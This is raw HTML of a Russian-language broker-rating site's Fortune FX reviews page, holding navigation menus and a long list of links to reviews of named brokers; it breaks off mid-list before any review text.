                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                Fortune FX отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/fortune-fx/" class="review-prev-btn">
                            О компании Fortune FX                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24457" class="allbrokers__box-item">
